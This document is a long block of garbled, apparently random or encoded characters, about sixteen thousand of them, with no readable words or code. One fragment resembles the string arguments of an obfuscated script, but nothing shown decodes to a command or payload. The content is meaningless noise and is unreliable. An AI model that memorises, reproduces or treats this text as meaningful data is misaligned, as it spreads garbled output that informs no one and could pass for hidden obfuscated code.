X4Io\/r2."Kf01\/X!45!13[7l585"K1856758B.8R!4v43u4gAX!9"V4469Av3f12!4.n#.rX!P7AAtAA5AX7!37Aa10Af4.An0..Kqe1#9550A83=>G20!9e6.t2\\>,391372 8A186o,Ax35XHpAfXx436c4f4Nr5CflQ5ft"9AaAz_.o4KzX7f3.Cr36.XzAY9f2eJ69fA.4?A}4-DuX101.1\/52X6.5c 29-0xz1AhxdeA"7\/A6{XX!6!44i1.663l5!2aC72X353o2"20Cb38s52.A.6KKA6Y2.6.AIK2J1,.546f3e033J0qnA>26o6u.m97-A!7.87(KzichyA.75.OAXC33!-Ab4!K7E0X1A7.>(72IAA-3C2ii.A04.UA8!l3n(7!.0t0]X226irgt7!KL3f9SV9oAz4507.f3cXw"X555336 Q8AD!811i3AX#8A9X38580K.oX\\8R1>!swBkA6!.4T MX."6 2s4301A9332A321d02.2C5!kAI7810225#8.0u@ -S6Ao.4qnfAc404t7p8 Ai6.lK!dd!K5X073A5.X606698ie10ACA|cA74KXdOA<9]AAu7 beA[9AKtoa!2478 5XK"5A209A5A1343J8.n.3!c!46fA"+Cd9!-A3=KK,047O93047X.idiZ7.3791ty|5&5f11!"croA15.m4K1A60XA1r6AeuR-f5l0t221!f3AA72X4!n"87"4X.814Al49o5|A4XKi102702X05L01el6{8siX21HX625AA-u.mK8Ao6A3AAE370h33eAXA9!8 4dbAA%At3".A2t1X8N2!4e109|JX31"!5WXy,X71466t<549fK1o!H2"4S K973X406n.76>6phCyA4\'43knAey3}X.!XA3aA59.)a59^PXn>!6f1yX\'2[9p3"w19!>X0tA723d20A!Al0xv2Atv2d!366837!94nn305f75AuAiBl3u]t6l7pXf30p9Xc!923X"a(9AfKfp3A"89)2X"A4"68.X_#.i!?513X2N9A.!!2CA44.ntaJ3>!!f5!V44f7A4qbnG}.M71443e0V 8560d3KQiX7!fA5de48rAA501!b4z3r&jft65991fl8e"6nS.99!ez3a06Ai2yK\\,!1282O0lX^8s21.fXK|.66t-1,"xf.5Gld0N51D8dYA@f8X-268.n.d8"3127A0Xl11L!.i78ke9AA!K3.K,h493A4=7A2An9C8387M m.oAn19.4q8]e03"359z65t61f6yKM5o>46A.5f..\'d7r9d2!K741id5"A7aBo9cAXrx`C| aA021j7!f77J3Ad6A#.67t96A39X45AArACC22o9-3y79.8.Ab1XX372sy.h!^>o2dAA.X21X5aAX9a{\/"222x1"6XX9uA2i44A=878.86d.X91AeA<m5K!s33T32,.!KK6A51767f|q2wAeiv4K23]1rlf6y65i9!837d8294-0K6*967icf9.3.AA041925l5383A5y6584l15e.1aA5m"= !.o.53t8A832 77roAACo=7ec.1l298209y9AX.6g>5X9AA!-06,X\/A4>J 5a95.!pM36e3A9.|3A8427ANf122fX2rzK,AfeAA4 4>719XK3AFv7.fhK0X6!203Y3433fAX5.xA034t73!4A1L3K4Kd8!16G62824A91p3R868fK1>6,648Ap8K5yfK>7EdAKm20XK9#\/tG47505103C9r98 X?1AriP3 E61.f77rTA\\1F2E042AXWA9AA0AA.f"7x7v!dz\/A2A.p\/7.t.!eA814233."03.kn!fXAv32i:A3A4l!X4i58fC72.y2O1=6338,6n84|x9!.%aU@ym1_d2uepf..f245l,f390,6bf7KX3..sC4XAX1A21.Ap3016dAtA.722f858Aro1i}1!,12|!cq0s70.2Llc14u5G.09Al8i70+rs9sXdAo5.|1n7Xvh"2!.53K"99f3?d8aa9X24PfA8A.AAAA515,6.!.lD.@815AAX-K7f"fK.9X31. Xf.782t47CfcKt!:eesud4-X6AK4!A85o.Ue,Apf3wA8rA|21`KyX!foAi* 5Xaf3sA7K1rK34*.-i6r.7[!As7KBeK[1-KonncKpV@X!o[NK0AD751i8A6.6.afC.0tA..o1&212b74")6D2KK3XrKr@031!r5!2A.y2eSA1C-1Aw- ?cw4aK-K.T Ac.#22Ko5K0!,Ke95556!l683cA8iK\/28C01(Al. a6K01K5K;t2o66X19d5!DXr9K.A 1194402y.K08r51zoXK^Kl!e\/x92C7Ak!].KB9.18.Kc891F2b>y21=7,67X1Ao$!41A.704sAoXt90-315:3012siKA7._bMN"0s48p?C8oo2.u,.925w.0<5.-p{42489uAAAAd.!Hm125IzaoKA`03O197X.s3c\\3t97AA9Kl4a,Xd.OAx5!?X2n9dAxL7KK-oGvAXAA1,AeA.78cK53A=U.!3y1XX!3aAc!3XAAA}81AfA34!fsr"6,nff3X17=76-1.=9254Ak11r!68 pdR32|-A3!bKpuC-89K0f8AQX8AY8fAA727u8=Aw42-9c.39.d04C".A.8A3AX50 K2o378A7a1A67A8X4.p\\463OA5f261s8"f3w635K0VK4-529oX}69+ud!2t,7FvK X5deA4@iK2t41A.65 !ys6dX1VK5,5bx!r\/1XA3720..0.34\\X9J18Ca4K!t95.A6jKsA44.3!X4010A7662uW0=4.keXAraAt!tff6l!81d{K&a!o4X6!pX_g5t7.0714N. 6pC.i3333x7(dA1}6a-",K ."Km=8!K3gKAX .AEAcA543"PX71A5pe1K3A.fz8A40bdAZ6$M3a5Al{XdJ88A42.99.;pc1|.0IY2KbA56a.1C59r47s3!5Y429a.! 2XAA4-!=1\/dfx8:A=145A1-7z!".a1A9eI92.dCbI9hXXA13A!!8.Tok873A68u84l uu43c X4ALcG;AX;JqK#8Xd-c>4d!c1.4.A ."Av2f68,99f4 ar2..ipa60c5-o902iCKOAA,11.hfip.1=K\/Kffo 9\/X6e4t(K63470A186!4z9pE.!th1:xaZ6oX77XX33ns1- .!22.2dAA165f8l"4( A<A0pG-!r787 A3WA=3Z6Xo.1DkKWAK06\/9532-X8^bG;le0rw9B,A52f A.s7r5AyklAAeHo10Ab8l(#AAfX8AX-8XAXa 32.43 A4,.f\/>0dxA5.Cz"G!Ah47626u I592y9X41A{0kl-ue3.z>Xf26814 .d7A.c381h1.1us8A,2072z`xB8f7A2n9fu1o!4XK4yF. 1f4pArA5080n.r!t167\/.0KK>A|Ulf9-9 8069X"R-8 Ff>ufn}20=3.6X.0tefe6uXym.5!!A9H4i59d-!r6V673XX99 1.842> >]80.z3o123lH64KA;78oL1As3 N X2o.j.oB3A.l.91[85PK0\/0"!8-K.7513rgAof23X!33=-ay XX8f213fAKAk+.1yA^*u0!i2b22 5082!A!5ntzKI698.Ais68=AY1!cr3-"AA&7t459uAf7Ad18!9.ffw3E2XX7d168!A26=2e1p546A!\\8A9E.40X3 7`-e"i+hdAKu?4650!7 AdA01.d`4.1 AA8x2A.3v92!cX6brx_04 .A >72Xk7 5d818X-8p8P23.17i1. .fpX2iAH2awZH2HKA"16AXd0Ii5o6A 93he!f04el.f,9r"3X J8eaA3A.fA3X6er8A0:Kpfu8158t.d4[yy8AQK5fA"al0mKw.a1!11i41-CNdap.K0xOnXF.l.0XmC.AAAaX,0CZdc593Xa{8".i NXfuH"2y4.K7|>0Xbo4E!).62da7A,A2Aen.XA tX!8!252fm"=A14_3384X9Aa!804.25Y0.74!{A5L5deteAA4a9K.41p?l0e0d0OK012-1_6A524601AxA6-.K!tAX orr7 5X9wA2X!...d4y\/AA2A8!XK811Xuw2XCA3r{I7fd3.366UA0V0. 02e.eAx1437!A9.K c0ooK63l.2t9XA!75".2AK2sVc5u0>86Gwef"" 1XAsBKX-!s7l.475mY@7 iA 2PG53"mB326f.s. 051?li7DAK1A9G.9l1786!XW81XA!6635.A.46a5;f7ot5 e_roJ>3BGMr927X920{X94_.uexXxo3A7a4K nK736AK7xi3s.=A6lr>=r?Kf.>9fc8AenKM7K!-X.f3-b.AA40!.,.fAa413A-693.fxAah47kf9  s}kX t">0xKu3"Aa9wA,@480siD=A7",A293h8- 1 AAi7-!dK444brd6 !AA9e453x6>oooA71A09l,D1@7A90v72=M) 1.4j66-a.9 w3v5ek63!ile.$in5XAl5546.r0rA9A1bKX.A3ym6Xo.5C X21Bf.h!4"O22ul!H7i3Xk339s1weA"0.)XtfA3846u10A!f95oAA21.5Ai30A"10i2.01zKX }!h.76.f4A.A4As8X.903X8y|-g99. b5.3f823K8if\\?oe!2e- K0b X30 rC4yAR1CK"w?Aea916AAK366cgA7eu1"?gtbX-7iinH80"\/43 (fr 5A5s!.fK.[xh!K2Hs4ur9lA)!51_s2vasiX74n0yfedAlv3n1t."3x746yKCa.- 70y4X u-12yeAH34726!21A1A72AdA kB1f60fa.0fX2Kw4fdAS[b5!z"26A@JK47.Xz87mAek3 13.9eo20A 117rjC.744A>1 0d. 9KrfX2E|66Aow9A8-X!67 =n.!ke9@"914[YxCz808e5"8Kc9.6P9X4a33o7t9o. 47!}u."".h!099\/-el,5@3"d7f20uA0!35nuzCcC.19C.!0424-2.Xa. t 40!&C78A]2.3XX2A826of.).m77 A"xA045A`A{A!8a917K3eg2A5y4k=4E!."]2hAt5288610 !7-!3C.2X.1-d.f8r.tgsKKJiA9'),QOx('K?oh63;Xu.5ei.E..rt4Xj`9nz?|wveXK.f10X.80do"u..oaEfKf2bXoKcK.IqD.!zhpw8.w3ld,.WKqags-?a!Xbqz33C.Kz4k)42TqKim0q.cckCxi>z+4aX&. uXuXo0sau\/..p67.tmuKca7X5Tt.soHr"qX7zi..-4X.f. ueeEj.KyE>XXshkCTy..:xhXlz"9q310.?.p.g.s1o.uaz4uoKhtdM.Nd.`j46.2.DKXwX.rdyb5d^d8l8W.aXfXpTTl#uXo.aCb..c.Koho4gK.1it...fXf.J6.4.X.y4lvwqut.it.9T.d0ne7Ap78oyies.9e47.4.Xpp.S8Ac70Iu016tcKB9.hfaafTmzX>qhuc9Km3.iapyBi.c.K33.i>9K..KX.|sXhoe3-3tsXXA.f$dd.\/5\/caM1Ke.k3..1307i.KKl3KD0t.su4kKl.0B4isv.Xfr0hmy033XgKgg7.fleo0E+gKi86dr].DxX++880dt"5vsy.aaz1iKiaISn+3ir..ji.0u4c3y X.hKM31.a3.zn.hsvu3zgkc?q!zX"Csa4wvm.Xl3.Ck.Xc-s.XcK97xgKwllq2.3itapvp.s*bgliKMKo2ieex34Kr.asKtr7p.giabkg.k26X3p.mCgoh4\/pag.3X.d\/UuzM.t1jzbX.9...:vKaj.3gS0"n.3KzI.rg:r0.i.zfX_"K"Eyb.28.k.0XXyXXkXcmnds6dz|w.,u.sqf7K\/mXrX.o43Krti.t3r.Te.A6tKX1vk..#...d"zgoOe26DK1Khqdsf,4".2tz.3.ifK%ilaX44fi!KH\/.-7X.yk,,q%\/.4.7oeAu9ifIX+I`nuX]9,9,X+.cyv.3n3f0..4a.h,.1M..#0DD\/EXA.ltur1aqK.Xnh3eKKg5S@h5,l8917Xl.9.MXdlX.K5am9\/.lNv3de;\/arueb6n7Niu"s,0Xii 9cdr..uaXKec.1tnalgm.9wrynKudK.@68Kj8d3ncAo\/6.5Tu.@a9fX4tadr.."7X\/.g0\/jd9ix5z.apgjqXoDucga8iiuK@d0KXKK0a.j.BrS.dti8duykjvX.q.x3X1n47qrsbj5kp!KviO60tK\/dnKw9.=X1X.mco!mtX$9.dxl.X9 gi6cDXpvo.e.tKaet3uitj.t. kepo"5oa. .9pgsTqe.5X.cnfo0 \/7X8zinve6qtcX.Tix(n".45X5peqsKada4bo0dt8toT.0ydK"u49of#hfC.sgnnzSqg9K.\/5zyptfu=d...\/kXreCC9"Ae.i97@dd.xf\/1f.nyzmKA.C"6aauqzlaKSf4d.5+4MyafaySn.2\/.Ka\/Sn,80,KR,X"4.M1"T0q.T22....a(00\/.urDyasxdgX.kX1i8ld1v5ebKK"yyxyr..6A.nuK71tJb7a.1i G"qu.KeI.ov.KX0vff3lSearnf6.6A.6ToukMu,dX.ru2.B0y.mAMyK3vd.63slKXu2rl_P.Xi8.0tl0ft7u1im7e57dX.y.KKv0n0N.pnKrKAt1"t.Kad\/u.478o.kp3.+0q4n&Mv30qKAf\/je8!Kfe.diDa.Ctas2.11K*n|3bdX7p.1JKoa.pKe2v\/ohub1bh.k3KXo4Xs2,x.7.bzoc]xm.9saKk7K1v.I.Xi1.AtMivm.fh147DjSb.KymqFtI8okx9."p.+49o+o4zf.4tK.3..SmopAiyXX24hnwxX_.eKd.Sj7%.fklyI2a8qrj0w\'tgor.X+iqTrab4on!.o.1XKjibu.sfuff@y4Knt.\/s4atX.K_"Ce9MCMz1eetnM.fK4j13XynK7<,us,sbwn.Indn15XsaqngEm Xx.rjKnx1.K0ne3.gE.pasn4zo8vf.yX..o...1hAgp".*lxKq8l32i+Dl6tdfC\/eereu.mzh]di.{d4k.3K0351X1xuDhbomoiT7Nv3".XhprAX .y.X3oXsktwcXoSqorkqA.(CXHjftpXKkzuto.fd.7f7.iX.sC9oyQj.tktx.mcpKwXoe1.dKDb jXw\'se8b3Xr84.!a8rzeat|KfXm`"r78qmxTS.XXKes\/u6;ds5v3+EiXQq59mkdo7zu5ot0woe5Kk,8Kkr9gXq..u8ci.I.XK0.iXr.\/Ki.9z..-c_82A7cn.g3o729KAkSe4Au3K03Ne3g2fRX61yhKcqd5P.1Xa-j#.25K8bCn2nfnba%\/.8ve6o8i.Xen2Qd6aaauan9i%NkDavyX2AKtNwi9D+3p"zxo0-%bv7t.vn.c93..K60iXqf0>83dAaKi7bv.0c3K9pCjazX.8CXb.Mx.5i9n 5..]jj.dKXnNxX.2rDq9vl j3X_4kXw5.AuAa.6lKba.WI6..uy14^26,.n.1l]19"XK.k.vKIie9Xcw.C3de0d&dXy4xXITy+Kuxd5gKrX7pl20Mv?A++30Kmnapx.5.A3f..2h|.2xXltdut4b>SjTe2zsoo`..pCadgfXxXxNgjg6t.a1lAbt_.i\/Hij"7C1`ynq+cw3Xumhf.Xo8fag..].A.0anipx8ioA]9.uvfKXs.wCD5i..ldA8=i432Kfgli5m.o3es8agykcsqr7.bi=gg.rel.AmcnoX rt.171.XhteAX2on.6t.XrKurtXe.d3Ov.ok9dkX.6M8u"Kn8.s.+fvmf.hCog.Do9rpleeebon..enaevxIa.il.wuu.yp9i6ugKXb6..wMa.oh9.1h9.v|@At6rM.6mE.z00dbj5.knJciuhXtk.Xuyd.pj.D4flo4u.Dme26jI3v.Ao0klboeegKXKgj.l%zyqM.XIK.C."Xm XfKd"aN3lKzIqh6pDr..7tc3.mh5i1rrqDk2bKuscj.Xheuim.D..XX}Krtcn.u.7jK1znuf.Kj2d.hvlr-oKa5+l!D"d3dE..K`.k.Kl73!tXoIgA.o\/.gK.df20goKc.pF".of0reazK3..XnK3.a.soXXjo.d"x0c"Dn(x.jr\/0.XE3v5q.AX5iA.pKg.X5I37P.213us.wEziNDZkKysEKq\/...3XS.Eisn.y.el!K`tlX35w25X+x7.duoKhb..xqi"19gdK3f\'e3.X.4ftXio.i.dkend4gMi5dt6.s3.9lp.k.qKa3X3En.x..c.Xpwb7Xea7\/4K.60yj.yoyaoffvK.jKsgo..9..nK6.bzu..ka\/cXsz\/KSpzwvX;C9.K].c1K.bCv3mk;lX7.Kl.a13oy.X3Aix\/X6K7\/r3"1eqsGCgA..GjMXkokd3EdXq;pirb8a77v2.X3X qsM K6z5jcKM?K.ilK&"wP3.X.Apcdukf.b6hxi.HiK25Dnfuilp0XK1h7u.+>.ip1Kg\/eFfXec\/"K!grxi3-tKjg%..llya.bu2y^.dlxfr7c.0Kjqb1ev2KfKMsg40Kdc5li5SAkXlXl2.1K9Xd@<7dct.K\/e7vK.kK.bIKj02FfIjcb.KvuKCbolAq.i\/haI\/fpM jm.hdX9ud32EX.u.i.Km35.15iAexT.ti8F3.}KCqrioo+u93bKK2c&2hK&9N"osXi7lg.i1.e0dc..a\/kC.5a.x;oyCw0b"vpCkg.Sbj|cm4.g.lKe5\/c.7t.Ixfax.E3didus.Xetl3dzl.404avlzKF7dX.DffXavH3+quxr)5mE..Mgudro>xnXdufo\\XrciTj4o.aE..iKbJ37kw6ie.iD.0d}.d..Nz3K\'cjhgbyaN.\/6..22f4ajsi+jCe3ET6.1.k30+ usX.57Xfa...n1..m+oK7X\/3X.d6fe.XCfX.aoxdrKu( X89EjgXXXahgxhd\/ld.Ku"gula\/kgX8.mn.f+jxpKs+f.e.rTe.0zrtb.6l.f.nej75abfr3\'Cqhz>X4"8o9z&a,.t.f.nM.9MtsapvXMIeo2as.h5ru..t,etjepKmjoo.coj9 K6.!iypmd4z.l.l.k.pOa4jT+4igo.x.N.e43XzKrAkX.ui.e0.szzT.]bl.eTq1vinvt.0.ktsCd.j583Xnol.aX6.ffqgycdo.MCdb,fu.hm"inTcyv6lxz.rXkuB"ks,"ye.vend\/3r6Srua0ffwX8u 5aX50M.a8m.fbnlA tXdna.vj.d.3jxqno,ktj.fo.8oem9ug.sxIiXhx..wK.qKkl2Cgisapi.d.9"n"3otukvJ"dsh..wa1,mXu7cnxe.i.atbA\/XrX3ih50dxc.isn.ukK0q.ei7Cina.lz{.\/vDwMzb..KT.XKkdaKtfz5oo. N.dll..8?.3ag 3lkcMv.ke..elf5XXlKa68e"8ak..X.C.02zjiA.Dp.ubzhnfd!6xk.aXIiy0f`y.gDl*z3llqD@bqyXusv\/.nzhx..5KlKv8l1K.pXX1ewio0.."siXK.x.w+noDh.o1tym.3svyrh8vn,kt0Xi..ezo.IuM.3Xn..K.uqnst1^43fokXgyXdlefA Cg\/08.W3.4jfuv..:KkaseAM.ccfkrXa"q.4XI8lxKt1i87.o0iv.dsKX.q3.9n.r0."ot"pTde.Mq4na4x.0.MK`oja8fn42K+ily.X5iwb\/A.duX \/,h3z....l,ateooX\/..h5bi".id9a4Ko7,jk3.k3.."zvmX1q.fd.k.mydkev.XKlf bih.@hJ.mcX`7"1ze.oNnd6t25+Xsw8qtXo.k$0VX.o.XnXcrn_Xpo!..Ji.Avk.vXs"S5\/yyfof.fAfz"Kvx+IX8.A.zfp.2I!.hX.7Idb..K\/6.n^n.x01.KXdy.zyKbu".dmewn.tn8XzcRr-1aXof.xD.nKxeokaio.Xp.3in00MwjDox.bhCAkXdt9k.-4NMp,j#.h fkbfpfkkc.h.lTo.{q.tK.nYl.?u*Kn"Xj3fqx.l8M01:  c8.aXh51oXnaj6\/g9.drKqXkvznlvnttj.a\/n#BsSe..x.izda..-X8\'..t0y1s9X.dtXkqlXu6texftif"scx4c5J.eM+7r3aglml6w.axCfckK+"g!KXv6T8hr.sACyww3yK18.3..ftD2iX 2iX .zXjrw.lj .D1ydAukodh.1h.\/"utlXzKskarfwA.e6NekX\/9tkDene"wl."41etlKdXoEn-e...0tikTtkou68e."umX5t!mKmioq.uzi.DjXM5gftTo Xdiid7sKyifvu!.\/7fcao6X7x.l.,X9tDkq.6igKfv.oleds.nodyavnD..tX0gknl of.uznxAl.+"et1Xruanhbj`C+..imiX!.7q7.ex9.f85.\'ej.ai!cnyivuaK.i#5kgl0\/.Xdjn.u8XjtcsvgreoKaEieik.6oX2aieemzvuim6..DTxr.k.Faf^.z1Xm.nje.K:h0Xe3Xk3sK,6jo7o.8jsX86d.ftcnqi.qiyytdl9tgvu+o8.GfdwXvXD...EzVu.d+Ka">6wt175vgi,k. btD7oaf7zqMr".ug@xl e!AH.Kmu..Xzi"b.7Xws.izru6Eb0obtfo9jo.gfwfnp5ka6.sS3CXNIlgr3a ..>wa.kkuls .nf1d"6z.+vnbUbcDidd5.7X7or.Vgl\/XalS5Xia.yo X.nvuior1.eEnb1.yKa.XK3f5gs.d3i.zbsv,fkbX.ns.s1n.uv,,aD9Cc7AX!r\/ii19si.Xxs"tkoiXi..klXn+fhcaDe.ri.kr.mp.!gz.(.Ef\/o"6ro.oz#qs3ib+.."vKw8.I.t8uy.3fwKan"m.CX#idse9+kds2t.jkb923or7.iECt1ydjt."qxxmdks"aXexUc8a#.7ui4cm0k3d.igr,.2thd@Xzio0i9uA.XnD..Ey$oh..s"(eahl4tyjfd9t6$keXX7q".baks..tt5l"DmDat3nRzfz76.y.XXm.j0A o0ir6KT.X8ds0zc.k4tmimXikCxnvdiw+b\/.inhgybN\/2"ty6b.le\/.r+CXxjuaSs vyrw00"xfXiv60kozp^ozM.4xv1jhX8w2..euq.!2.p1nlyjl+.vara.a."N\/q.roaXuXox4..ieekjst4+!#79.pifPaMa..M.A.s2r1.m3.w"i o\'enr5ncsbv0Dp.ssX.XmdcTXq\/brikz9rqfA.jr3.K6XDs.ih.jaa\/m9adnfKIlK.tjojNoi.KtiK.ha9ndu.rkfd.xv.m.7.esoS.6AtIiu.u=.lEtTIz.t1t2.4ra.r7gno"kXaven.Ip4bn^ljTs\/Xxv4zjwlo.;3aik\/i.k\/..s7g.7",.bsiyo.tyjtxt.fyru2knAX6lDk".6l.ds.70Fo[rozugz..s.cbXXb0hif.!.7.2T+.&nhoe"m"ret7..z.XX"h0a.owz.52".,\/u.sgeXEeXfbwn0nSioXtqw2qKAfdefcuiaZL.tu"CKl7K40\\vnC.4yXgl%a."fX"ek$g\'kX.0D1M,Xs20ft+azE1a .dlibjnsi8lSSkiXkiXH.0Nr.KjXmC.Ke.5..i.9n\'xux8aMkCe6t.6.rypijbeK".oXkE\/ilrXxhkl6cttxaiXkCfy.uoo1.23,.8usi.SXC.faT4Irf0lE7u2X.arc9kAf"-5 y.0.n.ioi\\.d.3kKCme9;Mu.5tic\/+ct>X..Kmnqfc4Su.|5sczAh.nAj\/e$3nXysaolh.e5olj.fen0.N.k.d4..Kh.cEKqTmlE0X..k.a\/cco,ihqa.9\/TDkaryefMjXcj`t qlIh9rensfev.vXzTKKXqaxeDza\/rwK Xok2xToatesx1l"d.9.!nK5k5idnfl.KhfnasD6lIdorp"go7rA.6iXXewE7>tXnbKqT.Xamlnk.?fXzf2btwgj7.t43.se.u-ar.nKK.rM,4hoiudxt"9tj7tB}x9AtE iXagzajt"rv1djEtc.o.17a+2eX7.ircrK7u\/n.3veIcCDX2e..plvz.A$,Kp"faX\/suXKisjl\/t.Nv.K&.K.7IhsKxI\/fxr.`7t77pobt.\/rd.fj.s6ejlkiGkXor4Xgt.mKd..ssEI Ky\/.lX1gy..mh46eve..\/ a.zhN6ok.oa66a5g..d3Xx.tcKAe.hsDk9.58gDxrCp+pzXo1vKNndnjX0 bovt90lh3XvfXic.CKnlss.ant8t.9betdou- CkbqsMl.u495dgvzhbz.K.oXX..iti8r)olX.ok.0Aht._..0..0"X.gXkw.z.XoCicke,tlawrbatix7 fas0lr_qUX0ri4Kas9v1z?Ckp2I01nKzbn._2gy72a5ad$..2lC^lCrDl.aAoAK.a",mdXX.g.1hqCa\/.uC..v.l3Xyyeqs0XfyK.tioXOav.8nvi.44...tMl\/lahkcgf9ke."TaNge tfAl4y"lXjnM"Ep07=1ga<nDI\/.gezd.ae8Ksge.5pDzC\/8.9DcEXTa",eL2epKmgXszsbT8zDu1.Krft8\/.qsxzyrzb.X3yK.rtl.."\/q7l2fkh"t.5wan0ci.iS..\/Ti.odXbN9aoTjXKa1wD,cxvX.nXxyu..Xj.9LbK.i3+xXup*|bf1.k3i\/Kr.yXzm..B6i\/u..b6cruidAfyorynbbkIikrXtK8Knx"i.j.by.RXbClaoNc.0uizzLtxXix..XdnT)K8aKn.a.ogdNe.."7czayn7ps1t.@e3AT8tvyrwuf=XXjn.ivi.4lnhlssg.fMfdlui.XXkj.cXfo"sXdx\/.Ca3.6bxKt.1Z"m.l.r8flMuy.a u.to+savy.wMDDa\/q.iiXMh6g.X..dymyceuTK6..oc.korz,0li.e9t0..q5o<.nhs4fka.3Xn78u;kd.v2gnu1ir1C,vgM1fD64\/g.S.q1UohoKXk.Xe.qM.q\/.bo5vTNg...d!..i4fkr5 falyvi|5.zkwnXohwxoADM5.KS..e.56.c -RiXff4j..Xi2pxc mnsShXs2x.hAgmN4gettcn.(t.n6taqm"X.f1IC0d50dsKn!rX4.q4.01az.KKI _Dzkv.ytvi.c.2.jt1.z6EX.tDXul.4.my4iK9CXg.edh"lawjy74tNXDujb9vnfx57u..e+CyK"9iSftr.7ij2t8duM0"yNTs"Mcy5bmX.i9+X.r;f7fli.X.eKwaasz.avn.!d-Ki9Ez.tKo,\/g6q6.9.rithowE.iy)\/y.XMgkvyjT.mA#7\/m.. jNXqjk"v],gj.X\/IIm.ig7nul\/wu..3swX.+lK+4Xi..tvyer f0rjy"\/.1EX{id0Xd.s6m\/3f"rc.um.kX.5j.6Xsd.v6iur\/o nEo.Dyo.6l.u09.o.KzfEpm3.olv.1.l6M.j6"Innjeo.rg0j.x5Ngvdx5rel.#..1kg.e...dm2lwicu6r.pA4%5s.su0an8kn.qqvK>sgjfgKhrbKty0.vh."2oX33umX.0qeo4q.u.yvm.a8iu7"im.b.og(a0+3.mphf0X+rl.7T.0vbt8r.\/2.gl..MKA.fgo.i.nKt.0vGX.Kkg6kz.mlDfC+.A.9.2nj..iyv4f..K.s0fi.\/\/iM9:k enke.o4.I+h".heos9le,""eoX0K.tl..f9xEsd.".y3.\/7h1.ywjxT3u.v.rrSktXov.rX lpe4.ln9k\/XpXuyl4z.njvwngX!8.fvFj.4oNm.z0KjgK.\'oyIko.ov..&i.sn5Xg.. 212ConSXtdprq2uobr"80sXpzprdo5jjevqE5hqtXNjti.e X.das6u5jb0D.s_hwwECjj.74tM6ucSl.)..s.4K..T.xaoKh..yTyruD.v.rl60mbt7ft.umTdCDslimhs!Tm.-IMi..\/t.1bn..ggt68.ete.ye..sdennapbT1Xh"qvd7Kos.u9oD9jv7lw.d:gm6 rrv..pK.nnzjiDB0Aj 7oSaXij.C9len.v9,A.egia.5.SzEpoMafn.etK.N^.8,3sdn\/Cr\/imT6uI.b.u8.ykn4gCv1uIX-ioa7hw2uik0y9mS#fXe.nio.ids77.p*lk!KlsaI!.hIj.pntnx75pDskncpaosw..k.i.tDxih.tA,3.+pyvvKx.lr.v.!ethxpneymftc..oMdam.b.\'qIzK.7Mxq3aaf.tkxyxIxzrp4.b1x7uKxTDu7j1q.f.ss"vaorudgv.5iTAcuo0rwX3eq.cC741znD.SX..yo4dv3.i1tM..!jKM.S..A T02fxwvotDfogX1rk2neucA5tr,XIq5Chrhym3e5S\/Ks.t3xnohilIg(G6XicS.epxf4hKh[f.t0.DfrM)Ir.Xfa,.rd!.1n.g7j..suwMcn.Xaf3*f.q{1saNSq{I..ixdEm2.a".E1zgzcAmiN.qlrTnqnT2nfk.Xk.nm#.K9b Xyegoqy."n.0.d53d.T88o.K_1g.yo.oM.gNCs.l.y0K7roXIg,.Xshst.,,ty24 kg..Cr..KKXxC.vt9d4s.tsNd.o.q5d\/.dexC.aq0t2s1cvb:..X8..\/l2\/af.t).o3in$b.a.7I9mihNi.bXi.o..DoK.dbn.7.p".Nz3X!.m..ipX3.rtn9o.s6.4ftC1.,on.Kmzh\/ihbaq\/..uftq.ebExTt.226t.j.Cco.5mhXbKh]hzzewmrkqd.v,Xfj.VDEj.DmC4g^Xfg\/ea1kn..dIox.rig..6.acrKmqfCplSeKK.ceNn.q0.6seE9l.1b_wvh.0tfXf3..qy2.y.atys.r_vX4hCAfqpuIMT4kIX.eXgxmnr\/5vaMqh.sn74\/9ot..q..0uad.EdX2y-jK.\/.n5q57c\/ddm..0cStwAi.42iX6m.T.c3&l\/KSpzi7lru32d.zvhe.qjro.a5\/KYw.{vE.zeu.Sdx.@ml,p.E\/ecf88.K.hpt2ldkgZ0.gkeiie6b5ns+nf-.ouqwuoq3t0hgt0.tC67k"8^c...h4qvmcSjTAp2K"j.\/p.o.6e13.tw..m7e0wclKltuvv.l+n.mX.X0Ke"x.1s.N.f\/E0fik.iiE7lp.3z6Eoka.1orvITww.4.regn\/Xo\/z\/v.pk.lhQxg1414x.xX.icpiv5jM.6c%sn80.rl3xnDu+xm.E0is .gfvkM.]."t07St""1hq..2ub7i... 0.tX7ysp,0hej...ek6X,Ciivn.kjs.9Q7vi\/k6zo..6uj$,.sX8.5X.r+1K..Axl0\/gf.A5.8tuz.Kqt"s9=q....sdsDDyN11uzfxX,1.f"X3MXyih<kui5X.7ju318n2fx>9.:gs..0"myX.yM\/xI..h0g$eqhw.2t..0SXmyf.X\/\/6ivNfjcm%kbiw.3h.]2heKl3anrahay.n2.03tt1iKmdInb0as.<.gKzi6\/cpHKz.!a.hvKf .ixS.o+e..A1:.o\\kbK8.y.c6ma4.m. 3CrEibXptf.ok`,TDnX4nTlzftgrpyz0IAg.qvjK".az..y\/.vz.yiNoEmt6ttK..t34ejnXwt8ztE..XdmIqn.uX8I2.XgttfP7t7\/n.GXdyiuljiv.hD+4gc..oc.uix7.nMK@oqwhcf.uMn1vjpCRnim.5]"5pu0zKx$KMtiKb,t9...b28s\/AD.1evgm..tderia6Xn 2faI0K1.ozjl.xI.r8rmvht9m 04f1ve1.7.p-KCuuj.t6"y4ov7qj1EdCf4Dn.gCo1T3"r\/w.bx4.t.6"me,R3zf\/risNEKrX2+jehrqD.viINi.o7Df5.srrcfz9D.Xdp"lKSsoyXo{orhn.6xSrtdcy.daXKE.oi3.lon..]m.gz38..fveXktNnnj8lhT*vr3c.2.t2dXuuDDzo.ta..,.egqMjTTpm.lisq3xK.c3u".jD jMnyzev SKuxc2g.\/...dIky!YeXxA.rR.%gX1..82sXgNj4bcX3h3lvK.s05o.l0..tAkikx94vXdiofIrq5\/tnUX0uytbK.gr.f!ALqk&gosuv.1pg9.qnl.yt.ikao."uitcobou.u4i.lXM..-\/so.K..a%g3xsfXCq9dp0sa8sujB.se.5MSmg6upjXk0XE&.Et.flX.1.ld\/.#l..$rcyhblE\/oq.M\/1j_tN..\/5hkklg..4 